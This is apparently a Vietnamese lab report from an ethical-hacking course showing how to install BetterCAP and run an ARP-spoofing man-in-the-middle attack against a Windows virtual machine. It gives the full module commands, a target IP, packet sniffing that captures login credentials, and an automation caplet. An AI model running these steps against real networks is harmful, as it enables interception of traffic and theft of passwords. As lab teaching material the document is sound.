BÁO CÁO BÀI LAB 7.2: MITM ATTACK USING BETTERCAP
Nguồn: Samsar4/Ethical-Hacking-Labs – 7-Sniffing/1-MITM-with-Bettercap.md
1. Giới thiệu BetterCAP
BetterCAP là một framework mạnh mẽ, có khả năng mở rộng, có tính di động và được viết bằng ngôn ngữ Go.
BetterCAP cung cấp cho các nhà nghiên cứu bảo mật, Red Team và kỹ sư phân tích ngược một giải pháp tất cả trong một để thực hiện:
- Reconnaissance.
- Tấn công mạng Wi-Fi.
- Tấn công thiết bị Bluetooth Low Energy.
- Tấn công thiết bị HID không dây.
- Tấn công mạng Ethernet.
2. MITM Attack – Man-in-the-Middle Attack
MITM là một hình thức nghe lén chủ động.
Kẻ tấn công tạo các kết nối độc lập với các nạn nhân và chuyển tiếp thông điệp giữa họ.
Các nạn nhân cho rằng họ đang giao tiếp trực tiếp với nhau thông qua một kết nối riêng tư, nhưng trên thực tế toàn bộ cuộc trò chuyện đang bị kẻ tấn công kiểm soát.
MITM Attack có nhiều biến thể khác nhau.
3. Mục tiêu
- Sniff lưu lượng mạng và thực hiện ARP Poisoning.
- Thực hiện Man-in-the-Middle Attack.
- Sniff lưu lượng mạng để bắt mật khẩu.
4. Yêu cầu
- Một máy ảo Kali Linux.
- Một máy ảo Windows bất kỳ: Windows 7, Windows 8, Windows 10 hoặc Windows Server.
5. Cài đặt BetterCAP
Khởi động Kali Linux, mở Terminal và thực hiện các lệnh:
apt-get update
apt-get install bettercap
6. Các module của BetterCAP
Khởi động BetterCAP và chỉ định card mạng hiện tại:
bettercap -iface eth0
Nhập lệnh sau để hiển thị các module:
help
Module events.stream được chạy mặc định.
Module này có nhiệm vụ báo cáo các sự kiện được tạo ra bởi những module khác trong phiên làm việc, bao gồm:
- Log.
- Host mới được phát hiện.
- Các sự kiện khác.
Module này cũng có thể được sử dụng để tự động thực thi lệnh khi một sự kiện nhất định xảy ra.

Các module được sử dụng để thực hiện MITM Attack:
Module | Chức năng
net.probe | Gửi các loại gói tin thăm dò khác nhau đến từng địa chỉ IP trong subnet hiện tại để module net.recon phát hiện chúng.
net.recon | Định kỳ đọc bảng ARP của hệ thống để phát hiện các host mới trong mạng.
arp.spoof | Liên tục gửi các gói ARP giả mạo đến những host được chọn để thực hiện MITM Attack.
net.sniff | Bắt gói tin mạng, hỗ trợ cú pháp BPF và biểu thức chính quy để lọc. Module này có thể phân tích một số giao thức để thu thập thông tin xác thực.
Có thể nhập help kèm tên module để xem thông tin chi tiết của module.

7. Thiết lập các module để thực hiện ARP Spoofing
Bước 1: Khởi động module Prober
Khởi động module net.probe để gửi các loại gói tin thăm dò đến từng địa chỉ IP trong subnet hiện tại.
Các gói tin này giúp module net.recon phát hiện các thiết bị.
Module Prober có thể tự động khởi động module net.recon.
net.probe on
Bước 2: Khởi động quá trình phát hiện host
net.recon on
Có thể sử dụng lệnh sau để xem các thiết bị đang kết nối cùng địa chỉ IP và địa chỉ MAC:
net.show

Bước 3: Đặt tùy chọn Fullduplex thành True
set arp.spoof.fullduplex true
Khi đặt fullduplex thành true, cả máy mục tiêu và Gateway đều bị tác động.
Nếu không đặt thành true, chỉ máy mục tiêu bị tác động.
Nếu router có cơ chế bảo vệ chống ARP Spoofing, cuộc tấn công sẽ thất bại.
Bước 4: Chỉ định mục tiêu
Mục tiêu có thể là danh sách địa chỉ MAC, địa chỉ IP, dải địa chỉ IP hoặc alias được phân cách bằng dấu phẩy.
set arp.spoof.targets 192.168.81.133
Bước 5: Khởi động ARP Spoofer
arp.spoof on
Bước 6: Khởi động Packet Sniffer
net.sniff on
Bước 7: Kiểm tra các module đang chạy
help
8. Hoạt động ARP Spoofing
BetterCAP đánh lừa router và máy mục tiêu Windows, đưa máy Kali vào giữa kết nối.
- Router: thiết bị Gateway.
- Target machine: máy Windows.
- Attacker machine: máy Kali Linux.
Trên máy Windows, sử dụng lệnh xem bảng ARP:
arp -a
Máy Windows cho rằng địa chỉ MAC của router giống với địa chỉ MAC của máy Kali vì bảng ARP đã bị giả mạo.

9. Tạo lưu lượng trên máy mục tiêu
Bước 1
Đăng nhập vào máy ảo Windows.
Bước 2
Mở trình duyệt và truy cập:
http://testhtml5.vulnweb.com
Bước 3
Đăng nhập vào trang web kiểm thử bằng thông tin:
Username: admin
Password: password


10. Thu thập và phân tích request
Quay lại BetterCAP trên máy Kali và phân tích các request được gửi từ máy Windows.
BetterCAP bắt được thông tin xác thực được gửi đến website.
Tất cả dữ liệu mà máy mục tiêu gửi và nhận đều được máy Kali Linux bắt lại.
Kỹ thuật này hoạt động với website sử dụng HTTP, không hoạt động trực tiếp với HTTPS.
Để thực hiện với HTTPS cần vượt qua HSTS – HTTP Strict Transport Security. GitHub đề cập việc sử dụng BetterCAP cùng Caplet hstshijack.
11. Tự động hóa BetterCAP bằng Caplet
Có thể tự động hóa quá trình thiết lập module bằng cách tạo một tệp Caplet có phần mở rộng .cap, sau đó thêm các lệnh theo từng dòng.
Bước 1: Tạo tệp Caplet
touch spoof.cap
Bước 2: Mở tệp Caplet
nano spoof.cap
Nhập chính xác các dòng lệnh:
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.81.133
arp.spoof on
set net.sniff.local true
net.sniff on
Các lệnh trong Caplet là những lệnh đã được sử dụng trước đó và được sắp xếp theo thứ tự.
Bước 3: Khởi động BetterCAP bằng Caplet
bettercap -iface eth0 -caplet spoof.cap
